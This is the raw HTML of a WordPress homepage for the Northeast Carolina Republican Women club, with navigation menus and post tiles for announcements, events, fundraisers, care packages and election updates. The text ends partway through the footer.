<link rel='stylesheet' id='responsive-css' href='https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/css/responsive.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://northeastcarolinarepublicanwomen.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oswald:500,700,300&#038;display=swap&#038;ver=1712537364" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald:500,700,300&#038;display=swap&#038;ver=1712537364" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald:500,700,300&#038;display=swap&#038;ver=1712537364" /></noscript><script type="text/javascript" src="https://northeastcarolinarepublicanwomen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://northeastcarolinarepublicanwomen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://northeastcarolinarepublicanwomen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://northeastcarolinarepublicanwomen.com/" />
<link rel='shortlink' href='https://northeastcarolinarepublicanwomen.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://northeastcarolinarepublicanwomen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortheastcarolinarepublicanwomen.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://northeastcarolinarepublicanwomen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortheastcarolinarepublicanwomen.com%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://northeastcarolinarepublicanwomen.com/wp-content/uploads/2018/11/cropped-Elephant-32x32.png" sizes="32x32" />
<link rel="icon" href="https://northeastcarolinarepublicanwomen.com/wp-content/uploads/2018/11/cropped-Elephant-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://northeastcarolinarepublicanwomen.com/wp-content/uploads/2018/11/cropped-Elephant-180x180.png" />
<meta name="msapplication-TileImage" content="https://northeastcarolinarepublicanwomen.com/wp-content/uploads/2018/11/cropped-Elephant-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#moto-sec4.newsectmege p{
	color : #444;
}
		</style>
		<style id="actavista_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:transparent;background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size:inherit;}.btm-navigation > ul > li > a, .logomenu-sec.stick nav > ul > li, .logomenu-sec.stick nav > div > ul > li, header .menus-bar nav > ul > li > a, .header_1 .main-menu > ul > li > a, .main-menu > ul > li, .main-menu > div > ul > li, header.style3 .main-menu > ul > li > a{font-family:Oswald;font-weight:500;font-style:normal;color:#ffffff;font-size:20px;}.main-menu > ul > li ul li a, .main-menu > div > ul > li ul li a, .menus-bar nav > ul li li a, .btm-navigation > ul li li a, .menus-bar nav > ul > li > ul > li > a, .btm-navigation > ul > li > ul > li, header.style3 .main-menu > ul > li > ul> li a{font-family:Oswald;font-weight:500;font-style:normal;color:#0a0a0a;font-size:16px;}h4,.title > h4,.widget-title > h4,.speech-nav-box > h4,.service-info > h4,.sidebar .widget-title h4,.topstory-big > h4,.event-meta > h4,.our-aim > h4,.banner-title > h4,.activity-meta > h4,.twitter-date > h4,.donate-baner > h4,.worker-meta > h4,.worker-meta > h4,.title-s > h4,.act-meta > h4,.slider-nav-event h4,.grid-meta > h4,.event-info > h4,.awards-info > h4,.video-meta > h4,.award-detail > h4,.simple-heading > h4,.donation-form-area > h4,.blog-rel-meta > h4,.related-posts > h4,.campaign-box h4,.thumb-list-post li > div h4,.thumb-list-post li > div h4{font-family:Oswald;text-align:left;line-height:28px;font-weight:700;font-style:normal;color:#ffffff;font-size:22px;}h5,.contact-info > div h5,.become-supporter > h5,.single-author-meta > h5,.info-box > h5{font-family:Oswald;text-align:left;line-height:19px;font-weight:300;font-style:normal;color:#ffffff;font-size:18px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1645912534498{margin-top: 25px !important;margin-bottom: 0px !important;padding-bottom: 22px !important;}.vc_custom_1645912534498{margin-top: 25px !important;margin-bottom: 0px !important;padding-bottom: 22px !important;}.vc_custom_1645912550652{margin-top: 25px !important;margin-bottom: 0px !important;padding-bottom: 22px !important;}.vc_custom_1636677042530{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 25px !important;padding-right: 65px !important;padding-bottom: 9px !important;padding-left: 65px !important;background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;border-left-color: #0a0a0a !important;border-left-style: solid !important;border-right-color: #0a0a0a !important;border-right-style: solid !important;border-top-color: #0a0a0a !important;border-top-style: solid !important;border-bottom-color: #0a0a0a !important;border-bottom-style: solid !important;border-radius: 5px !important;}.vc_custom_1636676932314{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 25px !important;padding-right: 20px !important;padding-bottom: 9px !important;padding-left: 20px !important;background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;border-left-color: #0a0a0a !important;border-left-style: solid !important;border-right-color: #0a0a0a !important;border-right-style: solid !important;border-top-color: #0a0a0a !important;border-top-style: solid !important;border-bottom-color: #0a0a0a !important;border-bottom-style: solid !important;border-radius: 5px !important;}.vc_custom_1683745743300{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 25px !important;padding-right: 20px !important;padding-bottom: 9px !important;padding-left: 20px !important;background-color: #ffffff !important;border-left-color: #000000 !important;border-left-style: solid !important;border-right-color: #000000 !important;border-right-style: solid !important;border-top-color: #000000 !important;border-top-style: solid !important;border-bottom-color: #000000 !important;border-bottom-style: solid !important;border-radius: 5px !important;}.vc_custom_1613338956566{padding-right: 15px !important;padding-bottom: 9px !important;padding-left: 15px !important;}.vc_custom_1613328479852{padding-right: 25px !important;padding-left: 25px !important;}.vc_custom_1636677042530{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 25px !important;padding-right: 65px !important;padding-bottom: 9px !important;padding-left: 65px !important;background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;border-left-color: #0a0a0a !important;border-left-style: solid !important;border-right-color: #0a0a0a !important;border-right-style: solid !important;border-top-color: #0a0a0a !important;border-top-style: solid !important;border-bottom-color: #0a0a0a !important;border-bottom-style: solid !important;border-radius: 5px !important;}.vc_custom_1613338956566{padding-right: 15px !important;padding-bottom: 9px !important;padding-left: 15px !important;}.vc_custom_1613328479852{padding-right: 25px !important;padding-left: 25px !important;}.vc_custom_1636677042530{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 25px !important;padding-right: 65px !important;padding-bottom: 9px !important;padding-left: 65px !important;background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;border-left-color: #0a0a0a !important;border-left-style: solid !important;border-right-color: #0a0a0a !important;border-right-style: solid !important;border-top-color: #0a0a0a !important;border-top-style: solid !important;border-bottom-color: #0a0a0a !important;border-bottom-style: solid !important;border-radius: 5px !important;}.vc_custom_1636676932314{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 25px !important;padding-right: 20px !important;padding-bottom: 9px !important;padding-left: 20px !important;background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;border-left-color: #0a0a0a !important;border-left-style: solid !important;border-right-color: #0a0a0a !important;border-right-style: solid !important;border-top-color: #0a0a0a !important;border-top-style: solid !important;border-bottom-color: #0a0a0a !important;border-bottom-style: solid !important;border-radius: 5px !important;}.vc_custom_1613338956566{padding-right: 15px !important;padding-bottom: 9px !important;padding-left: 15px !important;}.vc_custom_1613328479852{padding-right: 25px !important;padding-left: 25px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>



<body class="home page-template page-template-tpl-visual_composer page-template-tpl-visual_composer-php page page-id-376 wp-custom-logo wpb-js-composer js-comp-ver-7.9 vc_responsive">
	
		
	
	
			<div class="theme-layout" style="">

		<header class="header-style5" style="background-color:#0a0a0a">
	<div class="container">
		<div class="header-wraper d-flex align-items-center justify-content-between urgent-popup-list">
			<div class="logo6">
								
<a href="https://northeastcarolinarepublicanwomen.com/" title="Northeast Carolina Republican Women"><img src="https://northeastcarolinarepublicanwomen.com/wp-content/uploads/2022/02/NCRW_WebsiteLogo.png" alt="logo" style=" width:350px; height:px;" /></a>
			</div>
			<div class="topbtns-menus">
				<div class="topfix-btns d-flex justify-content-end">
			</div>				<div class="btm-navigation d-flex align-items-center justify-content-between">
					<ul>
						<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7285 dropdown"><a title="About" href="https://northeastcarolinarepublicanwomen.com/about/" aria-haspopup="true">About </a>
<ul role="menu">
	<li id="menu-item-8748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8748"><a title="Leadership" href="https://northeastcarolinarepublicanwomen.com/leadership/" class="external">Leadership</a></li>
	<li id="menu-item-8747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8747"><a title="Bylaws" href="https://northeastcarolinarepublicanwomen.com/bylaws/" class="external">Bylaws</a></li>
	<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a title="Photos" href="https://northeastcarolinarepublicanwomen.com/photos/" class="external">Photos</a></li>
	<li id="menu-item-7297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7297"><a title="Facebook" href="https://www.facebook.com/NortheastCarolinaRepublicanWomen" class="external">Facebook</a></li>
</ul>
</li>
<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7295 dropdown"><a title="Events" href="https://northeastcarolinarepublicanwomen.com/events/" aria-haspopup="true">Events </a>
<ul role="menu">
	<li id="menu-item-8749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8749"><a title="Meetings" href="https://northeastcarolinarepublicanwomen.com/meetings/" class="external">Meetings</a></li>
	<li id="menu-item-8746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8746"><a title="Fundraisers" href="https://northeastcarolinarepublicanwomen.com/fundraisers/" class="external">Fundraisers</a></li>
</ul>
</li>
<li id="menu-item-7292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7292 dropdown"><a title="News" href="https://northeastcarolinarepublicanwomen.com/news/" aria-haspopup="true">News </a>
<ul role="menu">
	<li id="menu-item-8745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8745"><a title="Announcements" href="https://northeastcarolinarepublicanwomen.com/announcements/" class="external">Announcements</a></li>
	<li id="menu-item-8719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8719"><a title="Election Updates" href="https://northeastcarolinarepublicanwomen.com/elections/" class="external">Election Updates</a></li>
</ul>
</li>
<li id="menu-item-8718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8718 dropdown"><a title="Voter Info" href="https://northeastcarolinarepublicanwomen.com/voter-info/" aria-haspopup="true">Voter Info </a>
<ul role="menu">
	<li id="menu-item-8752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8752"><a title="Voter Lookup Tool" href="https://vt.ncsbe.gov/RegLkup/" class="external">Voter Lookup Tool</a></li>
	<li id="menu-item-8753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8753"><a title="NCSBE" href="https://www.ncsbe.gov/" class="external">NCSBE</a></li>
</ul>
</li>
<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7290 dropdown"><a title="Contact" href="https://northeastcarolinarepublicanwomen.com/contact/" aria-haspopup="true">Contact </a>
<ul role="menu">
	<li id="menu-item-8139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a title="Join" href="https://northeastcarolinarepublicanwomen.com/join/" class="external">Join</a></li>
	<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a title="Donate" href="https://northeastcarolinarepublicanwomen.com/donate/" class="external">Donate</a></li>
</ul>
</li>
	
					</ul>
									</div>
			</div>
		</div>
	</div>
</header>

	 <div class="responsive-header">
	<div class="res-items-bar">
		<div class="res-logo">
			
			
<a href="https://northeastcarolinarepublicanwomen.com/" title="Northeast Carolina Republican Women"><img src="https://northeastcarolinarepublicanwomen.com/wp-content/uploads/2022/02/NCRW_WebsiteLogo_Blue.png" alt="logo" style=" width:280px;" /></a>

		</div>
		<div class="res-items-list">
						<a href="#"  class="res-menu-btn"><i class="fa fa-bars"></i></a>
		</div>
	</div>
</div>
<div class="res-menu-wrapper">
	<a class="res-clos-btn" href="#"><i class="fa fa-times"></i></a>
	<div class="scroll-wrapper mCustomScrollbar">
		<div class="res-menu-list">
			<ul class="menu-scroll">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7285 dropdown"><a title="About" href="https://northeastcarolinarepublicanwomen.com/about/" aria-haspopup="true">About </a>
<ul role="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8748"><a title="Leadership" href="https://northeastcarolinarepublicanwomen.com/leadership/" class="external">Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8747"><a title="Bylaws" href="https://northeastcarolinarepublicanwomen.com/bylaws/" class="external">Bylaws</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a title="Photos" href="https://northeastcarolinarepublicanwomen.com/photos/" class="external">Photos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7297"><a title="Facebook" href="https://www.facebook.com/NortheastCarolinaRepublicanWomen" class="external">Facebook</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7295 dropdown"><a title="Events" href="https://northeastcarolinarepublicanwomen.com/events/" aria-haspopup="true">Events </a>
<ul role="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8749"><a title="Meetings" href="https://northeastcarolinarepublicanwomen.com/meetings/" class="external">Meetings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8746"><a title="Fundraisers" href="https://northeastcarolinarepublicanwomen.com/fundraisers/" class="external">Fundraisers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7292 dropdown"><a title="News" href="https://northeastcarolinarepublicanwomen.com/news/" aria-haspopup="true">News </a>
<ul role="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8745"><a title="Announcements" href="https://northeastcarolinarepublicanwomen.com/announcements/" class="external">Announcements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8719"><a title="Election Updates" href="https://northeastcarolinarepublicanwomen.com/elections/" class="external">Election Updates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8718 dropdown"><a title="Voter Info" href="https://northeastcarolinarepublicanwomen.com/voter-info/" aria-haspopup="true">Voter Info </a>
<ul role="menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8752"><a title="Voter Lookup Tool" href="https://vt.ncsbe.gov/RegLkup/" class="external">Voter Lookup Tool</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8753"><a title="NCSBE" href="https://www.ncsbe.gov/" class="external">NCSBE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7290 dropdown"><a title="Contact" href="https://northeastcarolinarepublicanwomen.com/contact/" aria-haspopup="true">Contact </a>
<ul role="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a title="Join" href="https://northeastcarolinarepublicanwomen.com/join/" class="external">Join</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a title="Donate" href="https://northeastcarolinarepublicanwomen.com/donate/" class="external">Donate</a></li>
</ul>
</li>
	
			</ul>
		</div>
		<div class="res-footer-info">
							
						</div>
	
</div>
</div>
		
<div class="wpb-content-wrapper"><div  class="gap no-gap no-overlap grayesh no-opacity  "><div  class="bg-image" style="background: url(https://northeastcarolinarepublicanwomen.com/wp-content/uploads/2021/02/GreyMD.jpg); background-repeat:no-repeat;"></div>
    		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="remove-golumns-gap vc_custom_1645912534498 vc_column-gap-20 vc_row-no-padding vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><div class="container-fluid side-padding"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1636677042530"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1613338956566"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1613328479852"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><a href="/announcements">Announcements</a></h3>

		</div>
	</div>


  
 
 	<div class="row">

	 	
	 		
		 	<div class="col-lg-6 col-sm-6">

		 		<div class="news-post wow fadeIn" data-wow-delay="0.2s">

		 			<figure>

		 				
		 					<img fetchpriority="high" decoding="async" width="545" height="325" src="https://northeastcarolinarepublicanwomen.com/wp-content/uploads/2023/05/badge-necrw-2_4-13-23jpg-2.image_.300x149-e1684186358350-545x325_c.jpg" class="" alt="" />
		 				
		 				
		 			</figure>

		 			<div class="news-meta">

		 				<ul>

		 					
		 						<li><a href="">15 May 2023</a></li>

		 					
		 					
		 				</ul>

		 				<h2><a href="https://northeastcarolinarepublicanwomen.com/ncrw-magnetic-name-badges/">NCRW Magnetic Name Badges</a></h2>

		 				
			 				<!--<div class="tag-cloud">

			 					<span><i class="fa fa-tag"></i></span>

			 					<a href="https://northeastcarolinarepublicanwomen.com/category/announcements/" rel="category tag">Announcments</a>
			 				</div>-->
			 			</div></div></div></div> 
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1636676932314"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1613338956566"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1613328479852"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><a href="/events">Events</a></h3>

		</div>
	</div>


  
 
 	<div class="row">

	 	
	 		
		 	<div class="col-lg-6 col-sm-6">

		 		<div class="news-post wow fadeIn" data-wow-delay="0.2s">

		 			<figure>

		 				
		 					<img decoding="async" width="545" height="325" src="https://northeastcarolinarepublicanwomen.com/wp-content/uploads/2022/04/GroupPhoto-scaled-545x325_c.jpg" class="" alt="" />
		 				
		 				
		 			</figure>

		 			<div class="news-meta">

		 				<ul>

		 					
		 						<li><a href="">21 Mar 2022</a></li>

		 					
		 					
		 				</ul>

		 				<h2><a href="https://northeastcarolinarepublicanwomen.com/meet-greet-at-macu-april-2nd-2022/">Meet &#038; Greet at MACU April 2nd, 2022</a></h2>

		 				
			 				<!--<div class="tag-cloud">

			 					<span><i class="fa fa-tag"></i></span>

			 					<a href="https://northeastcarolinarepublicanwomen.com/category/events/" rel="category tag">Events</a>
			 				</div>-->
			 			</div></div></div>
	 		
		 	<div class="col-lg-6 col-sm-6">

		 		<div class="news-post wow fadeIn" data-wow-delay="0.2s">

		 			<figure>

		 				
		 					<img decoding="async" width="545" height="325" src="https://northeastcarolinarepublicanwomen.com/wp-content/uploads/2022/01/flag-scaled-545x325_c.jpg" class="" alt="" />
		 				
		 				
		 			</figure>

		 			<div class="news-meta">

		 				<ul>

		 					
		 						<li><a href="">26 Feb 2022</a></li>

		 					
		 					
		 				</ul>

		 				<h2><a href="https://northeastcarolinarepublicanwomen.com/republican-county-conventions-coming-up/">Republican County Conventions Coming Up</a></h2>

		 				
			 				<!--<div class="tag-cloud">

			 					<span><i class="fa fa-tag"></i></span>

			 					<a href="https://northeastcarolinarepublicanwomen.com/category/events/" rel="category tag">Events</a>
			 				</div>-->
			 			</div></div></div></div> 
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1683745743300"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1613338956566"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1613328479852"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><a href="/fundraisers">Fundraisers</a></h3>

		</div>
	</div>


  
 
 	<div class="row">

	 	
	 		
		 	<div class="col-lg-6 col-sm-6">

		 		<div class="news-post wow fadeIn" data-wow-delay="0.2s">

		 			<figure>

		 				
		 					
		 				
		 				
		 			</figure>

		 			<div class="news-meta">

		 				<ul>

		 					
		 						<li><a href="">10 May 2023</a></li>

		 					
		 					
		 				</ul>

		 				<h2><a href="https://northeastcarolinarepublicanwomen.com/gun-raffle-fundraiser/">SCCY CPX-3 380 Raffle Tickets $5.00</a></h2>

		 				
			 				<!--<div class="tag-cloud">

			 					<span><i class="fa fa-tag"></i></span>

			 					<a href="https://northeastcarolinarepublicanwomen.com/category/fundraisers/" rel="category tag">Fundraisers</a>
			 				</div>-->
			 			</div></div></div></div> 
</div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div><div  class="gap no-gap no-overlap grayesh no-opacity  "><div  class="bg-image" style="background: url(https://northeastcarolinarepublicanwomen.com/wp-content/uploads/2021/02/GreyMD.jpg); background-repeat:no-repeat;"></div>
    		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="remove-golumns-gap vc_custom_1645912534498 vc_column-gap-20 vc_row-no-padding vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><div class="container-fluid side-padding"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1636677042530"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1613338956566"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1613328479852"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><a href="/caringforamerica">Caring For America</a></h3>

		</div>
	</div>


  
 
 	<div class="row">

	 	
	 		
		 	<div class="col-lg-3 col-sm-6">

		 		<div class="news-post wow fadeIn" data-wow-delay="0.2s">

		 			<figure>

		 				
		 					<img loading="lazy" decoding="async" width="350" height="235" src="https://northeastcarolinarepublicanwomen.com/wp-content/uploads/2023/05/Care-packages-art-black-2023-200-350x235_c.gif" class="" alt="" />
		 				
		 				
		 			</figure>

		 			<div class="news-meta">

		 				<ul>

		 					
		 						<li><a href="">10 May 2023</a></li>

		 					
		 					
		 				</ul>

		 				<h2><a href="https://northeastcarolinarepublicanwomen.com/ncpacks4patriots/">NCPacks4Patriots</a></h2>

		 				
			 				<!--<div class="tag-cloud">

			 					<span><i class="fa fa-tag"></i></span>

			 					<a href="https://northeastcarolinarepublicanwomen.com/category/caringforamerica/" rel="category tag">Caring For America</a>
			 				</div>-->
			 			</div></div></div></div> 
</div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div><div  class="gap no-gap no-overlap grayesh no-opacity  "><div  class="bg-image" style="background: url(https://northeastcarolinarepublicanwomen.com/wp-content/uploads/2021/02/GreyMD.jpg); background-repeat:no-repeat;"></div>
    		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="remove-golumns-gap vc_custom_1645912550652 vc_column-gap-20 vc_row-no-padding vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><div class="container-fluid side-padding"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1636677042530"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1613338956566"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1613328479852"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><a href="/elections">Election Updates</a></h3>

		</div>
	</div>


  
 
 	<div class="row">

	 	
	 		
		 	<div class="col-lg-6 col-sm-6">

		 		<div class="news-post wow fadeIn" data-wow-delay="0.2s">

		 			<figure>

		 				
		 					<img loading="lazy" decoding="async" width="545" height="325" src="https://northeastcarolinarepublicanwomen.com/wp-content/uploads/2022/04/BOE_ElectionOfficial-545x325_c.png" class="" alt="" />
		 				
		 				
		 			</figure>

		 			<div class="news-meta">

		 				<ul>

		 					
		 						<li><a href="">09 Apr 2022</a></li>

		 					
		 					
		 				</ul>

		 				<h2><a href="https://northeastcarolinarepublicanwomen.com/become-an-election-official/">Become An Election Official</a></h2>

		 				
			 				<!--<div class="tag-cloud">

			 					<span><i class="fa fa-tag"></i></span>

			 					<a href="https://northeastcarolinarepublicanwomen.com/category/elections/" rel="category tag">Elections</a>
			 				</div>-->
			 			</div></div></div>
	 		
		 	<div class="col-lg-6 col-sm-6">

		 		<div class="news-post wow fadeIn" data-wow-delay="0.2s">

		 			<figure>

		 				
		 					<img loading="lazy" decoding="async" width="545" height="325" src="https://northeastcarolinarepublicanwomen.com/wp-content/uploads/2022/02/Justice-545x325_c.jpg" class="" alt="" />
		 				
		 				
		 			</figure>

		 			<div class="news-meta">

		 				<ul>

		 					
		 						<li><a href="">26 Feb 2022</a></li>

		 					
		 					
		 				</ul>

		 				<h2><a href="https://northeastcarolinarepublicanwomen.com/lawmakers-take-congressional-maps-to-supreme-court/">Lawmakers Take Congressional Maps To Supreme Court</a></h2>

		 				
			 				<!--<div class="tag-cloud">

			 					<span><i class="fa fa-tag"></i></span>

			 					<a href="https://northeastcarolinarepublicanwomen.com/category/elections/" rel="category tag">Elections</a>
			 				</div>-->
			 			</div></div></div></div> 
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1636676932314"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1613338956566"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1613328479852"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><a href="/news">News</a></h3>

		</div>
	</div>


  
 
</div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
</div> <footer style="background: #0a0100">
    <div class="gap">
        <div class="container">
            <div class="row">

                			<!-- <style > -->
					<!-- </style> -->
	<div  class="gap no-gap no-overlap   "><div class="remove-golumns-gap vc_custom_1613367170459"><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/about">About</a></span></strong></h4>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/leadership">Leadership</a></span></strong></h5>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/bylaws">Bylaws</a></span></strong></h5>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/photos">Photos</a></span></strong></h5>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1623468161935"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/events">Events</a></span></strong></h4>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/meetings">Meetings</a></span></strong></h5>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/fundraisers">Fundraisers</a></span></strong></h5>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/news">News</a></span></strong></h4>
